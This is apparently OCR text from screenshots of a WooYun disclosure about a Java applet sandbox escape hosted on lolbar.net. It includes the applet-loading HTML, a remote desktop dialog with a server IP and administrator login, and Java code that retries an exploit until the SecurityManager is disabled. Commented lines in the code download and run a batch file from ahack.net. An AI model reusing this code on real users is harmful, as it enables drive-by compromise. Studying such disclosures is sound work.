 http://www.lolbar.net/plus/img/face/calc.htm
lolbar.net
远程桌面连接
远程桌面
连接
计算机(C):
49.212.178.86
用户名:
administrator
将使用保存的凭据连接到此计算机。可以编辑或删除这
http://www.lolbar.net/plus/img/face/calc.htm - 原始源
文件(F) 编辑(E) 格式(O)
1 <html>
2 <!-- saved from url=(0014)about:internet -->
3 <body>
4
5 <applet code="MyJApplet" archive="java.jar" width="600"
6 Your browser is completely ignoring the &lt;APPL
7 </applet>
8
9 </body>
10 </html>
MyEclipse Java Enterprise - java/src/MyJApplet.java - MyEclipse Enterprise Workbench
File Edit Source Refactor Navigate Search Project MyEclipse Run Window Help
MyJApplet.java
162 } catch (Exception ex) {
163 ex.printStackTrace();
164 }
165 logAdd(System.getSecurityManager() == null ? "Ok." : "Fail.");
166 } catch (Exception ex) {
167 ex.printStackTrace();
168 }
169 return 0;
170 }
171
172 private void btnStartMousePressed() {
173 try {
174 for (int i = 1; i <= 5 && System.getSecurityManager() != null; i++)
175 logAdd("Attempt #" + i);
176 tryExpl();
177 }
178 if (System.getSecurityManager() == null) {
179 // fileDownLoad("http://ahack.net/test.bat", "c:/test.bat");
180 // Runtime.getRuntime().exec("c:/test.bat");
181 Runtime.getRuntime().exec("mstsc");
182 }
183 } catch (Exception ex) {
zone.wooyun.org